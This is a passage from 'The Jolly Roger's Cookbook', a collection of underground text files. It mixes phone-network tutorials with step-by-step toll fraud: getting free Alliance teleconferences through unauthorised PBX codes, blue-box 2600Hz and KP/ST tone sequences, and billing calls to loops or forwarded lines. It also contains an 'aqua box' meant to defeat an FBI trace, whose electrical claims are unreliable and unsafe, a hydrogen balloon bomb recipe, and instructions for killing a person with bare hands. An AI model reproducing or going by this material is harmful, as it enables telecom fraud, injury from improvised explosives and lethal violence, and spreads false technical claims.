If you call from an area other than North America, the format is generally the same. For example, let's say that you wanted to call the White House from Switzerland to tell the president that his numbered bank account is overdrawn (it happens, you know!). First you would dial 00 (the SWISS international dialing prefix), then 1 (the US country code), followed by 202-456-1414 (the national number for the White House. Just ask for Georgy and give him the bad news!)

Also, country code 87 is reserved for Maritime mobile service, i.e., calling ships:

 871 - Marisat (Atlantic) 871 - Marisat (Pacific)

872 - Marisat (Indian)

International Switching: ------------------------<span id="page-24-0"></span>In North America there are currently 7 no. 4 ESS's that perform the duty of ISC (Inter-nation Switching Centers). All international calls dialed from numbering zone 1 will be routed through one of these "gateway cities". They are:

- 182 White Plains, NY
- 183 New York, NY
- 184 Pittsburgh, PA
- 185 Orlando, Fl
- 186 Oakland, CA
- 187 Denver, CO
- 188 New York, NY

The 18X series are operator routing codes for overseas access (to be further discussed with blue boxes). All international calls use a signaling service called CCITT. It is an international standard for signaling.

OK.. there you go for now! If you want to read more about this, read part two which is the next file #36 in the Jolly Roger's cookbook!

## **36. Phone Systems Tutorial part II by The Jolly Roger**

Part II will deal with the various types of operators, office hierarchy, & switching equipment.

#### *Operators*

There are many types of operators in the network and the more common ones will be discussed.

## TSPS Operator:

The TSPS [(Traffic Service Position System) as opposed to This Shitty Phone Service] Operator is probably the bitch (or bastard, for the female liberationists out there) that most of us are used to having to deal with. Here are his/her responsibilities:

- 1.Obtaining billing information for calling card or third number calls
- 2.Identifying called customer on person-to-person calls.
- 3.Obtaining acceptance of charges on collect calls.
- 4.Identifying calling numbers. This only happens when the calling number is not automatically recorded by CAMA(Centralized Automatic Message Accounting) & forwarded from the local office. This could be caused by equipment failures (ANIF- Automatic Number Identification Failure) or if the office is not equipped for CAMA (ONI- Operator Number Identification).

I once had an equipment failure happen to me & the TSPS operator came on and said, "What number are you calling FROM?" Out of curiosity, I gave her the number to my CO, she thanked me & then I was connected to a conversation that appeared to be between a frame man & his wife. Then it started ringing the party I wanted to originally call & everyone phreaked out (excuse the pun). I immediately dropped this dual line conference!

You should not mess with the TSPS operator since she KNOWS which number that you are calling from. Your number will show up on a 10 digit LED read-out (ANI board). She also knows whether or not you are at a fortress phone & she can trace calls quite readily! Out of all of the operators, she is one of the MOST DANGEROUS.

## INWARD operator:

This operator assists your local TSPS ("0") operating connecting calls. She will never question a call as long as the call is within HER SERVICE AREA. She can only be reached via other operators or by a blue box. From a blue box, you would dial KP+NPA+121+ST for the INWARD operator that will help you connect any calls within that NPA only. (Blue Boxing will be discussed in a future file).

## DIRECTORY ASSISTANCE Operator:

This is the operator that you are connected to when you dial: 411 or NPA-555-1212. She does not readily know where you are calling from. She does not have access to unlisted numbers, but she DOES know if an unlisted # exists for a certain listing.

There is also a directory assistance operator for deaf people who use teletypewriters. If your modem can transfer BAUDOT [(45« baud). One modem that I know of that will do this is the Apple Cat acoustic or the Atari 830 acoustic modem. Yea I know they are hard to find... but if you want to do this.. look around!) then you can call him/her up and have an interesting conversation. The number is: 800-855-1155. They use thestandard Telex abbreviations such as GA for go ahead. they tend to be nicer and will talk longer than your regular operators. Also, they are more vulnerable into being talked out of information through the process of "social engineering" as Chesire Catalyst would put it.

Unfortunately, they do not have access to much. I once bullshitted with one of these operators a while back and I found out that there are 2 such DA offices that handle TTY. One is in Philadelphia and the other is in California. They have approx. 7 operators each. Most of the TTY operators think that their job is

boring (based on an official "BIOC poll"). They also feel that they are under-paid. They actually call up a regular DA number to process your request (sorry, no fancy computers!)

Other operators have access to their own DA by dialing KP+NPA+131+ST (MF).

## CN/A operators:

CN/A Operators are operators that do exactly the opposite of what directory assistance operators are for. In my experience, these operators know more than the DA op's do & they are more susceptible to "social engineering." It is possible to bullshit a CN/A operator for the NON-PUB DA number (i.e., you give them the name & they give you the unlisted number. See the article on unlisted numbers in this cookbook for more info about them.). This is due to the fact that they assume that you are a fellow company employee. Unfortunately, the AT&T breakup has resulted in the break-up of a few NON-PUB DA numbers and policy changes in CN/A.

## INTERCEPT Operator:

The intercept operator is the one that you are connected to when there are not enough recordings available to tell you that the number has been disconnected or changed. She usually says, "What number you calling?" with a foreign accent. This is the lowest operator lifeform. Even though they don't know where you are calling from, it is a waste or your time to try to verbally abuse them since they usually understand very little English anyway.

Incidentally, a few area DO have intelligent INTERCEPT Operators.

#### OTHER Operators:

And then there are the: Mobile, Ship-to-Shore, Conference, Marine Verify, "Leave Word and Call Back", Rout & Rate (KP+800+141+1212+ST), & other special operators who have one purpose or another in the network.

## Problems with an Operator:

Ask to speak to their supervisor... or better yet the Group Chief (who is the highest ranking official in any office) who is the equivalent of the Madame in a whorehouse.

By the way, some CO's that will allow you to dial a 0 or 1 as the 4th digit, will also allow you to call special operators & other fun Tel. Co. numbers without a blue box. This is very rare, though! For example, 212-121-1111 will get you a NY Inward Operator.

#### *Office Hierarchy*

Every switching office in North America (the NPA system), is assigned an office name and class. There are five classes of offices numbered 1 through 5. Your CO is most likely a class 5 or end office. All long-distance (Toll) calls are switched by a toll office which can be a class 4, 3, 2, or 1 office. There is also a class 4X office called an intermediate point. The 4X office is a digital one that can have an unattended exchange attached to it (known as a Remote Switching Unit (RSU)).

The following chart will list the Office #, name, & how many of those office exist (to the best of my knowledge) in North America:

| Class                   | Name                    | Abb        | <b>Number Existing</b> |
|-------------------------|-------------------------|------------|------------------------|
| 1                       | <b>Regional Center</b>  | RC         | 12                     |
| $\overline{2}$          | <b>Sectional Center</b> | <b>SC</b>  | 67                     |
| 3                       | <b>Primary Center</b>   | PC         | 230                    |
| $\overline{\mathbf{4}}$ | <b>Toll Center</b>      | TC         | 1,300                  |
| 4P                      | <b>Toll Point</b>       | TP         | N/A                    |
| 4X                      | Intermediate Point      | P          | N/A                    |
| 5                       | End Office              | EO         | 19,000                 |
| 6                       | RSU                     | <b>RSU</b> | N/A                    |
|                         |                         |            |                        |

When connecting a call from one party to another, the switching equipment usually tries to find the shortest route between the class 5 end office of the caller & the class 5 end office of the called party. If no inter-office trunks exist between the two parties, it will then move upward to the next highest office for servicing calls (Class 4). If the Class 4 office cannot handle the call by sending it to another Class 4 or 5 office, it will then be sent to the next highest office in the hierarchy (3). The switching equipment first uses the high-usage interoffice trunk groups, if they are busy then it goes to the final; trunk groups on the next highest level. If the call cannot be connected, you will probably get a re-order<span id="page-26-0"></span>[120 IPM (interruptions per minute) busy signal] signal. At this time, the guys at Network Operations are probably shitting in their pants and trying to avoid the dreaded Network Dreadlock (as seen on TV!).

It is also interesting to note that 9 connections in tandem is called ring-around-the-rosy and it has never occurred in telephone history. This would cause an endless loop connection [a neat way to really screw up the network].

The 10 regional centers in the US & the 2 in Canada are all interconnected. they form the foundation of the entire telephone network. Since there are only 12 of them, they are listed below:

| Class 1 Regional Office Location | <b>NPA</b> |
|----------------------------------|------------|
| Dallas 4 ESS                     | 214        |
| Wayne, PA                        | 215        |
| Denver <sub>4T</sub>             | 303        |
| Regina No. 2SP1-4W (Canada)      | 306        |
| St. Louis 4T                     | 314        |
| Rockdale, GA                     | 404        |
| Pittsburgh 4E                    | 412        |
| Montreal No. 1 4AETS (Canada)    | 504        |

## **37. Basic Alliance Teleconferencing by The Jolly Roger**

#### *Introduction:*

This phile will deal with accessing, understanding and using the Alliance Teleconferencing Systems. It has many sections and for best use should be printed out.

## *Alliance:*

Alliance Teleconferencing is an independent company which allows the general public to access and use it's conferencing equipment. Many rumors have been floating around that Alliance is a subsidiary of AT&T. Well, they are wrong. As stated above, Alliance is an entirely independent company. They use sophisticated equipment to allow users to talk to many people at once.

#### *The Number:*

Alliance is in the 700 exchange, thus it is not localized, well, not in a way. Alliance is only in certain states, and only residents of these certain states can access by dialing direct. This, however, will be discussed in a later chapter. The numbers for alliance are as follows:

#### 0-700-456-1000 (Chicago)

-1001 (Los Angeles) -1002 (Chicago) -1003 (Houston)  $-2000(?)$ -2001 (?) -2002 (?)  $-2003(?)$ -3000 (?)  $-3001(?)$ -3002 (?) -3003 (?)

The locations of the first 4 numbers are known and I have stated them. However, the numbers in the 200x and 300x are not definitely known. Rumor has it that the pattern repeats itself but this has not been proven.

#### *Dialing:*

As stated before, Alliance is only in certain stated and only these states can access them via dialing direct. However, dialing direct causes your residence to be charged for the conference and conference bills are not low!!!

Therefore, many ways have been discovered to start a conference without having it billed to ones house. They are as follows:

1.Dialing through a PBX. 2.Incorporating a Blue Box. 3.Billing to a loop. 4.Billing to a forwarded call.

I am sure there are many more, but these are the four I will deal with.

*Dialing through a PBX:*Probably the easiest method of creating a free conference is through a PBX. Simply call one in a state that has Alliance, input the PBX's code, dial 9 for an outside line and then dial alliance. An example of this would be:

## PBX: 800-241-4911

When it answers it will give you a tone. At this tone input your code.

### Code: 1234

After this you will receive another tone, now dial 9 for an outside line. You will now hear a dial tone. Simply dial Alliance from this point and the conference will be billed to the PBX.

#### *Using a Blue Box:*

Another rather simple way of starting a conference is with a Blue Box. The following procedure is how to box a conference:

Dial a number to box off of. In this example we will use 609-609-6099 When the party answers hit 2600hz. This will cause the fone company's equipment to think that you have hung up. You will hear a <beep><kerchunk> You have now 'seized' a trunk. After this, switch to multifrequency and dial:

## KP-0-700-456-x00x -ST

- KP = KP tone on Blue Box
- x = variable between 1 and 3
- ST = ST tone on Blue Box

The equipment now thinks that the operator has dialed Alliance from her switchboard and the conference shall be billed there. Since Blue Boxing is such a large topic, this is as far as I will go into it's uses.

### *Billing to a loop:*

A third method of receiving a free conference is by billing out to a loop. A loop is 2 numbers that when two people call, they can talk to each other. You're saying woop-tee-do right? Wrong! Loops can be <very> useful to phreaks. First, dial alliance direct. After going through the beginning procedure, which will be discussed later in this tutorial, dial 0 and wait for an Alliance operator. When she answers tell her you would like to bill the conference to such and such a number. (A loop where your phriend is on the other side) She will then call that number to receive voice verification. Of course your phriend will be waiting and will accept the charges. Thus, the conference is billed to the loop.

#### *Billing to call forwarding:*

When you dial a number that is call forwarded, it is first answered by the original location, then forwarded. The original location will hang up if 2600hz is received from only one end of the line. Therefore, if you were to wait after the forwarded residence answered, you would receive the original location's dial tone.

Example: Dial 800-325-4067

The original residence would answer, then forward the call, a second type of ringing would be heard. When this second residence answers simply wait until they hang up. After about twenty seconds you will then receive the original residence's dial tone since it heard 2600hz from one end of the line. Simply dial Alliance from this point and the conference will be billed to the original residence. These are the four main ways to receive a free conference. I am sure

many more exist, but these four are quite handy themselves.

### *Logon Procedure:*

Once Alliance answers you will hear a two-tone combination. This is their way of saying 'How many people do you want on the conference dude?' Simply type in a 2-digit combination, depending on what bridge of Alliance you are on, between 10 and 59. After this either hit '\*' to cancel the conference size and input another or hit '#' to continue. You are now in Alliance Teleconferencing and are only seconds away from having your own roaring conference going strong!!!

## *Dialing in Conferees:*

To dial your first conferee, dial 1+npa+pre+suff and await his/her answer.

 $nna = area code$ pre = prefix  $suff = suffix$ 

If the number is busy, or if no one answers simply hit '\*' and your call will be aborted. But, if they do answer, hit the '#' key. This will add them to the conference. Now commence dialing other conferees.### <span id="page-28-0"></span>*Joining Your Conference:*

To join your conference from control mode simply hit the '#' key. Within a second or two you will be chatting with all your buddies. To go back into control mode, simply hit the '#' key again.

#### *Transferring Control:*

To transfer control to another conferee, go into control mode, hit the # 6+1+npa+pre+suff of the conferee you wish to give control to. If after, you wish to abort this transfer hit the '\*' key.

NOTE: Transfer of control is often not available. When you receive a message stating this, you simply cannot transfer control.

#### *Muted Conferences:*

To request a muted conference simply hit the 9 key. I am not exactly sure what a muted conference is but it is probably a way to keep unwanted eavesdroppers from listening in.

## *Dialing Alliance Operators:*

Simply dial 0 as you would from any fone and wait for the operator to answer.

#### *Ending Your Conference:*

To end your conference all together, that is kick everyone including yourself off, go into control mode and hit '\*'...after a few seconds simply hang up. Your conference is over.

#### *Are Alliance Operators Dangerous?*

No. Not in the least. The worst they can do to you while you are having a conference is drop all conferees including yourself. This is in no way harmful, just a little aggravating.

#### *Alliance and Tracing:*

Alliance can trace, as all citizens of the United States can. But this has to all be pre-meditated and AT&T has to be called and it's really a large hassle, therefore, it is almost never done. Alliance simply does not want it known that teenagers are phucking them over. The only sort of safety equipment Alliance has on-line is a simple pen register. This little device simply records all the numbers of the conferees dialed. No big deal. All Alliance can do is call up that persons number, threaten and question. However, legally, they can do nothing because all you did was answer your fone.

NOTE: Almost all instructions are told to the person in command by Alliance recordings. A lot of this tutorial is just a listing of those commands plus information gathered by either myself or the phellow phreaks of the world!!!

## **38. Aqua Box Plans by The Jolly Roger**

Every true phreaker lives in fear of the dreaded FBI 'Lock In Trace'. For a long time, it was impossible to escape from the Lock In Trace. This box does offer an escape route with simple directions to it. This box is quite a simple concept, and almost any phreaker with basic electronics knowledge can construct and use it.

## *The Lock In Trace*

A lock in trace is a device used by the FBI to lock into the phone users location so that he can not hang up while a trace is in progress. For those of you who are not familiar with the concept of 'locking in', then here's a brief description. The FBI can tap into a conversation, sort of like a three-way call connection. Then, when they get there, they can plug electricity into the phone line. All phone connections are held open by a certain voltage of electricity. That is why you sometimes get static and faint connections when you are calling far away, because the electricity has trouble keeping the line up. What the lock in trace does is cut into the line and generate that same voltage straight into the lines. That way, when you try and hang up, voltage is retained. Your phone will ring just like someone was calling you even after you hang up. (If you have call waiting, you should understand better about that, for call waiting intercepts the electricity and makes a tone that means someone is going through your line. Then, it is a matter of which voltage is higher. When you push down the receiver, then it see-saws the electricity to the other side. When you have a person on each line it is impossible to hang up unless one or both of them will hang up. If you try to hang up, voltage is retained, and your phone will ring. That should give you an understanding of how calling works. Also, when electricity passes through a certain point on your phone, the electricity causes a bell to ring, or on some newer phones an electronic ring to sound.) So, in order to eliminate the trace, you somehow must lower the voltage level on your phone line. You should know that every time someone else picks up the phone line, then the voltage does decrease a little. In the first steps of planning this out, Xerox suggested getting about a hundred phones all hooked into the same line that could all be taken off the hook at the same time. That would greatly decrease the voltage level. That is also why most three-way connections that are using the bell service three way calling (which is only \$3 a month) become quite faint after a while. By now, you should understand the basic idea. You have to drain all of the power out of the line so the voltage can not be kept up. Rather sudden draining of power could quickly short out the FBI voltage machine, because it was only built to sustain the exact voltage necessary to keep the voltage out. For now, imagine this. One of the normal Radio Shack generators that you can go pick up that one end of the cord that hooks into the central box has a phone jack on it and the other has an electrical plug. This way, you can "flash" voltage through the line, but cannot drain it. So, some

modifications have to be done.## <span id="page-29-0"></span>*Materials*

A BEOC (Basic Electrical Output Socket), like a small lamp -type connection, where you just have a simple plug and wire that would plug into a light bulb. One of cords mentioned above, if you can't find one then construct your own... Same voltage connection, but the restrainer must be built in (I.E. The central box) Two phone jacks (one for the modem, one for if you are being traced to plug the aqua box into) Some creativity and easy work.

Notice: No phones have to be destroyed/modified to make this box, so don't go out and buy a new phone for it!

## *Procedure*

All right, this is a very simple procedure. If you have the BEOC, it could drain into anything: a radio, or whatever. The purpose of having that is you are going to suck the voltage out from the phone line into the electrical appliance so there would be no voltage left to lock you in with.

- 1.Take the connection cord. Examine the plug at the end. It should have only two prongs. If it has three, still, do not fear. Make sure the electrical appliance is turned off unless you want to become a crispy critter while making this thing. Most plugs will have a hard plastic design on the top of them to prevent you from getting in at the electrical wires inside. Well, remove it. If you want to keep the plug (I don't see why...) then just cut the top off. When you look inside, Low and Behold, you will see that at the base of the prongs there are a few wires connecting in. Those wires conduct the power into the appliance. So, you carefully unwrap those from the sides and pull them out until they are about an inch ahead of the prongs. If you don't want to keep the jack, then just rip the prongs out. If you are, cover the prongs with insulation tape so they will not connect with the wires when the power is being drained from the line.
- 2.Do the same thing with the prongs on the other plug, so you have the wires evenly connected. Now, wrap the end of the wires around each other. If you happen to have the other end of the voltage cord hooked into the phone, stop reading now, you're too fucking stupid to continue. After you've wrapped the wires around each other, then cover the whole thing with the plugs with insulating tape. Then, if you built your own control box or if you bought one, then cram all the wires into it and reclose it. That box is your ticket out of this.
- 3.Re-check everything to make sure it's all in place. This is a pretty flimsy connection, but on later models when you get more experienced at it then you can solder away at it and form the whole device into one big box, with some kind of cheap Mattel hand-held game inside to be the power connector. In order to use it, just keep this box handy. Plug it into the jack if you want, but it will slightly lower the voltage so it isn't connected. When you plug it in, if you see sparks, unplug it and restart the whole thing. But if it just seems fine then leave it.

Use ----

Now, so you have the whole thing plugged in and all... Do not use this unless the situation is desperate! When the trace has gone on, don't panic, unplug your phone, and turn on the appliance that it was hooked to. It will need energy to turn itself on, and here's a great source... The voltage to keep a phone line open is pretty small and a simple light bulb should drain it all in and probably short the FBI computer at the same time.

## **39. Hindenberg Bomb by The Jolly Roger**

Needed:

- 1 Balloon
- 1 Bottle
- 1 Liquid Plumber
- 1 Piece Aluminum foil
- 1 Length Fuse

Fill the bottle 3/4 full with Liquid Plumber and add a little piece of aluminum foil to it. Put the balloon over the neck of the bottle until the balloon is full of the resulting gas. This is highly flammable hydrogen. Now tie the balloon. Now light the fuse, and let it rise. When the fuse contacts the balloon, watch out!!!

## **40. How to Kill Someone with your Bare Hands by The Jolly Roger**

This file will explain the basics of hand-to-hand combat, and will tell of the best places to strike and kill an enemy. When engaged in hand-tohand combat, your life is always at stake. There is only one purpose in combat, and that is to kill your enemy. Never face an enemy with the idea of knocking him out. The chances are extremely good that he will kill YOU instead. When a weapon is not available, one must resort to the full use of his natural weapons. The natural weapons are:

1.The knife edge of your hands.

2.Fingers folded at the second joint or knuckle.

3.The protruding knuckle of your second finger.

4.The heel of your hand.

5.Your boot<span id="page-30-0"></span>6.Elbows 7.Knees 8.Your Teeth.

Attacking is a primary factor. A fight was never won by defensive action. Attack with all of your strength. At any point or any situation, some vulnerable point on your enemies body will be open for attack. Do this while screaming as screaming has two purposes.

1.To frighten and confuse your enemy.

2.To allow you to take a deep breath which, in turn, will put more oxygen in your blood stream.

Your balance and balance of your enemy are two important factors; since, if you succeed in making your enemy lose his balance, the chances are nine to one that you can kill him in your next move. The best over-all stance is where your feet are spread about shoulders width apart, with your right foot about a foot ahead of the left. Both arms should be bent at the elbows parallel to each other. Stand on the balls of your feet and bend your waist slightly. Kind of like a boxer's crouch. Employing a sudden movement or a scream or yell can throw your enemy offbalance. There are many vulnerable points of the body. We will cover them now:

Eyes: Use your fingers in a V-shape and attack in gouging motion.

Nose:(Extremely vulnerable) Strike with the knife edge of the hand along the bridge, which will cause breakage, sharp pain, temporary blindness, and if the blow is hard enough, death. Also, deliver a blow with the heel of your hand in an upward motion, this will shove the bone up into the brain causing death.

Adam's Apple: This spot is usually pretty well protected, but if you get the chance, strike hard with the knife edge of your hand. This should sever the wind-pipe, and then it's all over in a matter of minutes.

Temple: There is a large artery up here, and if you hit it hard enough, it will cause death. If you manage to knock your enemy down, kick him in the temple, and he'll never get up again.

Back of the Neck: A rabbit punch, or blow delivered to the base of the neck can easily break it, but to be safe, it is better to use the butt of a gun or some other heavy blunt object.

Upper lip: A large network of nerves are located. These nerves are extremely close to the skin. A sharp upward blow will cause extreme pain, and unconsciousness.

Ears: Coming up from behind an enemy and cupping the hands in a clapping motion over the victims ears can kill him immediately. The vibrations caused from the clapping motion will burst his eardrums, and cause internal bleeding in the brain.

Groin: A VERY vulnerable spot. If left open, get it with knee hard, and he'll buckle over very fast.

Kidneys: A large nerve that branches off to the spinal cord comes very close to the skin at the kidneys. A direct blow with the knife edge of your hand can cause death.

There are many more ways to kill and injure an enemy, but these should work best for the average person. This is meant only as information and I would not recommend that you use this for a simple High School Brawl. Use these methods only, in your opinion, if your life is in danger. Any one of these methods could very easily kill or cause permanent damage to someone. One more word of caution, you should practice these moves before using them on a dummy, or a mock battle with a friend. (You don't have to actually hit him to practice, just work on accuracy.)

## **41. Phone Systems Tutorial III by The Jolly Roger**

*Preface:*

This article will focus primarily on the standard western electric single- Slot coin telephone (aka fortress fone) which can be divided into 3 types:

- dial-tone first (dtf)
- coin-first (cf): (i.e., it wants your \$ before you receive a dial tone)
- dial post-pay service (pp): you payafter the party answers

## *Depositing coins (slugs):*

